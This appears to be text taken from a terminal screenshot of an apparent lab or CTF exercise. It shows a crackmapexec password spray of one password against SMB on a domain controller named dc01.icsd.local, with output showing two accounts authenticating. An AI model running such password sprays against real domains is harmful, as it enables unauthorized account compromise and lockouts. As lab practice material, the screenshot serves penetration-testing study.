 ┌──(root㉿AttackBox)-[/]
└─# crackmapexec smb dc01.icsd.local -u ADUsers.txt -p Br4tSumm3r --continue-on-success
SMB         dc01.icsd.local 445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:icsd.local) (signing:True) (SMBv1:False)
SMB         dc01.icsd.local 445    DC01             [-] icsd.local\mikasa.ackerman:Br4tSumm3r STATUS_LOGON_FAILURE
SMB         dc01.icsd.local 445    DC01             [-] icsd.local\zeke.jaeger:Br4tSumm3r STATUS_LOGON_FAILURE
SMB         dc01.icsd.local 445    DC01             [-] icsd.local\gabi.braun:Br4tSumm3r STATUS_LOGON_FAILURE
SMB         dc01.icsd.local 445    DC01             [-] icsd.local\bertholdt.hover:Br4tSumm3r STATUS_LOGON_FAILURE
SMB         dc01.icsd.local 445    DC01             [-] icsd.local\annie.leonhart:Br4tSumm3r STATUS_LOGON_FAILURE
SMB         dc01.icsd.local 445    DC01             [-] icsd.local\sasha.braus:Br4tSumm3r STATUS_LOGON_FAILURE
SMB         dc01.icsd.local 445    DC01             [+] icsd.local\jean.kirschtein:Br4tSumm3r
SMB         dc01.icsd.local 445    DC01             [-] icsd.local\hange.zoe:Br4tSumm3r STATUS_LOGON_FAILURE
SMB         dc01.icsd.local 445    DC01             [-] icsd.local\erwin.smith:Br4tSumm3r STATUS_LOGON_FAILURE
SMB         dc01.icsd.local 445    DC01             [-] icsd.local\eren.jaeger:Br4tSumm3r STATUS_LOGON_FAILURE
SMB         dc01.icsd.local 445    DC01             [+] icsd.local\connie.springer:Br4tSumm3r
SMB         dc01.icsd.local 445    DC01             [-] icsd.local\armin.arlert:Br4tSumm3r STATUS_LOGON_FAILURE
SMB         dc01.icsd.local 445    DC01             [-] icsd.local\reiner.braun:Br4tSumm3r STATUS_LOGON_FAILURE
SMB         dc01.icsd.local 445    DC01             [-] icsd.local\levi.ackerman:Br4tSumm3r STATUS_LOGON_FAILURE
SMB         dc01.icsd.local 445    DC01             [-] icsd.local\krbtgt:Br4tSumm3r STATUS_LOGON_FAILURE
SMB         dc01.icsd.local 445    DC01             [-] icsd.local\Guest:Br4tSumm3r STATUS_LOGON_FAILURE
SMB         dc01.icsd.local 445    DC01             [-] icsd.local\Administrator:Br4tSumm3r STATUS_LOGON_FAILURE